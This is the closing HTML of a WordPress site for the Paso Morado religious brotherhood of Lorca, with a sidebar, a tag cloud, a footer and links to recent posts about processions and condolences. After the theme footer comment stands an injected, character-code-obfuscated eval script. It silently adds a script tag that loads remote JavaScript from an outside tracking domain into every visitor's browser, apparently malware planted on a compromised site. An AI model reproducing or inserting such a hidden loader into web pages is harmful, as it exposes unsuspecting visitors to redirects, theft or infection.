                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscar</span></h4><form method="get" class="td-search-form-widget" action="https://pasomorado.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasomorado.es/category/eventos/">Eventos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pasomorado.es/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a>
</li>
			</ul>

			</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/">El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027</a>
									</li>
											<li>
					<a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco</a>
									</li>
											<li>
					<a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/">Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/">El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,175</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/1105765362821185"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ"  >Suscribirte</a></span></div></div></div></div><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://pasomorado.es/tag/bajada-penitencial/" class="tag-cloud-link tag-link-141 tag-link-position-1" style="font-size: 10.863636363636pt;" aria-label="BAJADA PENITENCIAL (2 elementos)">BAJADA PENITENCIAL</a>
<a href="https://pasomorado.es/tag/calvario/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 17.545454545455pt;" aria-label="CALVARIO (7 elementos)">CALVARIO</a>
<a href="https://pasomorado.es/tag/cofrades/" class="tag-cloud-link tag-link-109 tag-link-position-3" style="font-size: 10.863636363636pt;" aria-label="cofrades (2 elementos)">cofrades</a>
<a href="https://pasomorado.es/tag/concierto/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 12.772727272727pt;" aria-label="CONCIERTO (3 elementos)">CONCIERTO</a>
<a href="https://pasomorado.es/tag/conciertos/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 14.363636363636pt;" aria-label="CONCIERTOS (4 elementos)">CONCIERTOS</a>
<a href="https://pasomorado.es/tag/cristo-de-la-misericordia/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 10.863636363636pt;" aria-label="CRISTO DE LA MISERICORDIA (2 elementos)">CRISTO DE LA MISERICORDIA</a>
<a href="https://pasomorado.es/tag/damas/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 10.863636363636pt;" aria-label="DAMAS (2 elementos)">DAMAS</a>
<a href="https://pasomorado.es/tag/elecciones/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 10.863636363636pt;" aria-label="ELECCIONES (2 elementos)">ELECCIONES</a>
<a href="https://pasomorado.es/tag/estandarte/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 10.863636363636pt;" aria-label="ESTANDARTE (2 elementos)">ESTANDARTE</a>
<a href="https://pasomorado.es/tag/exposicion/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="EXPOSICION (5 elementos)">EXPOSICION</a>
<a href="https://pasomorado.es/tag/fallecidos/" class="tag-cloud-link tag-link-69 tag-link-position-11" style="font-size: 10.863636363636pt;" aria-label="Fallecidos (2 elementos)">Fallecidos</a>
<a href="https://pasomorado.es/tag/fundacion/" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 10.863636363636pt;" aria-label="FUNDACIÓN (2 elementos)">FUNDACIÓN</a>
<a href="https://pasomorado.es/tag/jose-manuel-lorca-planes/" class="tag-cloud-link tag-link-63 tag-link-position-13" style="font-size: 10.863636363636pt;" aria-label="JOSE MANUEL LORCA PLANES (2 elementos)">JOSE MANUEL LORCA PLANES</a>
<a href="https://pasomorado.es/tag/jueves-santo/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 10.863636363636pt;" aria-label="JUEVES SANTO (2 elementos)">JUEVES SANTO</a>
<a href="https://pasomorado.es/tag/junta-general/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL (2 elementos)">JUNTA GENERAL</a>
<a href="https://pasomorado.es/tag/junta-general-extraordinaria/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL EXTRAORDINARIA (2 elementos)">JUNTA GENERAL EXTRAORDINARIA</a>
<a href="https://pasomorado.es/tag/junta-general-ordinaria/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL ORDINARIA (2 elementos)">JUNTA GENERAL ORDINARIA</a>
<a href="https://pasomorado.es/tag/lignum/" class="tag-cloud-link tag-link-116 tag-link-position-18" style="font-size: 8pt;" aria-label="Lignum (1 elemento)">Lignum</a>
<a href="https://pasomorado.es/tag/misa/" class="tag-cloud-link tag-link-68 tag-link-position-19" style="font-size: 10.863636363636pt;" aria-label="Misa (2 elementos)">Misa</a>
<a href="https://pasomorado.es/tag/monte-calvario/" class="tag-cloud-link tag-link-76 tag-link-position-20" style="font-size: 10.863636363636pt;" aria-label="MONTE CALVARIO (2 elementos)">MONTE CALVARIO</a>
<a href="https://pasomorado.es/tag/museo/" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 17.545454545455pt;" aria-label="MUSEO (7 elementos)">MUSEO</a>
<a href="https://pasomorado.es/tag/noche-de-los-museos/" class="tag-cloud-link tag-link-38 tag-link-position-22" style="font-size: 10.863636363636pt;" aria-label="NOCHE DE LOS MUSEOS (2 elementos)">NOCHE DE LOS MUSEOS</a>
<a href="https://pasomorado.es/tag/obispo/" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 10.863636363636pt;" aria-label="OBISPO (2 elementos)">OBISPO</a>
<a href="https://pasomorado.es/tag/paso-morado/" class="tag-cloud-link tag-link-6 tag-link-position-24" style="font-size: 22pt;" aria-label="PASO MORADO (14 elementos)">PASO MORADO</a>
<a href="https://pasomorado.es/tag/pedro-sosa/" class="tag-cloud-link tag-link-66 tag-link-position-25" style="font-size: 8pt;" aria-label="PEDRO SOSA (1 elemento)">PEDRO SOSA</a>
<a href="https://pasomorado.es/tag/pencho/" class="tag-cloud-link tag-link-31 tag-link-position-26" style="font-size: 10.863636363636pt;" aria-label="PENCHO (2 elementos)">PENCHO</a>
<a href="https://pasomorado.es/tag/penitencia/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 8pt;" aria-label="Penitencia (1 elemento)">Penitencia</a>
<a href="https://pasomorado.es/tag/presidente/" class="tag-cloud-link tag-link-17 tag-link-position-28" style="font-size: 15.636363636364pt;" aria-label="PRESIDENTE (5 elementos)">PRESIDENTE</a>
<a href="https://pasomorado.es/tag/procesion/" class="tag-cloud-link tag-link-45 tag-link-position-29" style="font-size: 12.772727272727pt;" aria-label="PROCESION (3 elementos)">PROCESION</a>
<a href="https://pasomorado.es/tag/pesame/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.863636363636pt;" aria-label="PÉSAME (2 elementos)">PÉSAME</a>
<a href="https://pasomorado.es/tag/rafael-rosell/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 15.636363636364pt;" aria-label="RAFAEL ROSELL (5 elementos)">RAFAEL ROSELL</a>
<a href="https://pasomorado.es/tag/restauracion/" class="tag-cloud-link tag-link-81 tag-link-position-32" style="font-size: 10.863636363636pt;" aria-label="RESTAURACION (2 elementos)">RESTAURACION</a>
<a href="https://pasomorado.es/tag/san-felipe/" class="tag-cloud-link tag-link-121 tag-link-position-33" style="font-size: 10.863636363636pt;" aria-label="SAN FELIPE (2 elementos)">SAN FELIPE</a>
<a href="https://pasomorado.es/tag/santa-cena/" class="tag-cloud-link tag-link-19 tag-link-position-34" style="font-size: 12.772727272727pt;" aria-label="SANTA CENA (3 elementos)">SANTA CENA</a>
<a href="https://pasomorado.es/tag/santisimo-cristo-del-perdon/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.772727272727pt;" aria-label="SANTISIMO CRISTO DEL PERDON (3 elementos)">SANTISIMO CRISTO DEL PERDON</a>
<a href="https://pasomorado.es/tag/semana-santa-2022/" class="tag-cloud-link tag-link-99 tag-link-position-36" style="font-size: 8pt;" aria-label="SEMANA SANTA 2022 (1 elemento)">SEMANA SANTA 2022</a>
<a href="https://pasomorado.es/tag/stmo-cristo-de-la-misericordia/" class="tag-cloud-link tag-link-115 tag-link-position-37" style="font-size: 8pt;" aria-label="Stmo. Cristo de la Misericordia (1 elemento)">Stmo. Cristo de la Misericordia</a>
<a href="https://pasomorado.es/tag/trono/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 12.772727272727pt;" aria-label="TRONO (3 elementos)">TRONO</a>
<a href="https://pasomorado.es/tag/ultima-cena/" class="tag-cloud-link tag-link-94 tag-link-position-39" style="font-size: 10.863636363636pt;" aria-label="ULTIMA CENA (2 elementos)">ULTIMA CENA</a>
<a href="https://pasomorado.es/tag/viacrucis/" class="tag-cloud-link tag-link-43 tag-link-position-40" style="font-size: 17.545454545455pt;" aria-label="VIACRUCIS (7 elementos)">VIACRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 14.363636363636pt;" aria-label="VIA CRUCIS (4 elementos)">VIA CRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis-viviente/" class="tag-cloud-link tag-link-97 tag-link-position-42" style="font-size: 10.863636363636pt;" aria-label="VIA CRUCIS VIVIENTE (2 elementos)">VIA CRUCIS VIVIENTE</a>
<a href="https://pasomorado.es/tag/viernes-de-dolores/" class="tag-cloud-link tag-link-114 tag-link-position-43" style="font-size: 8pt;" aria-label="VIERNES DE DOLORES (1 elemento)">VIERNES DE DOLORES</a>
<a href="https://pasomorado.es/tag/viernes-santo/" class="tag-cloud-link tag-link-41 tag-link-position-44" style="font-size: 10.863636363636pt;" aria-label="VIERNES SANTO (2 elementos)">VIERNES SANTO</a>
<a href="https://pasomorado.es/tag/virgen-de-la-piedad/" class="tag-cloud-link tag-link-59 tag-link-position-45" style="font-size: 10.863636363636pt;" aria-label="VIRGEN DE LA PIEDAD (2 elementos)">VIRGEN DE LA PIEDAD</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pasomorado.es/"><img class="td-retina-data" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"+ ACTUALIDAD","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-761","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "110";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "37";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">+ ACTUALIDAD</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:20:15+02:00" >03/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-265x198.jpg 265w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-640x486.jpg 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-06T17:53:08+02:00" >06/07/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" class="td-image-wrap " title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-21T09:02:25+02:00" >21/04/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">+ CATEGORIAS</span></h4><ul class="td-pb-padding-side"><li><a href="https://pasomorado.es/category/eventos/">Eventos<span class="td-cat-no">49</span></a></li><li><a href="https://pasomorado.es/category/actualidad/">Actualidad<span class="td-cat-no">41</span></a></li><li><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<span class="td-cat-no">26</span></a></li><li><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<span class="td-cat-no">23</span></a></li><li><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios<span class="td-cat-no">14</span></a></li><li><a href="https://pasomorado.es/category/historia/">Historia<span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-inicio-container"><ul id="menu-inicio-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; PASO MORADO 2019 - Cronista Oficial Jesús Pelegrín                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696bd51f6a82f
    -->

    <div class="td-container"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script 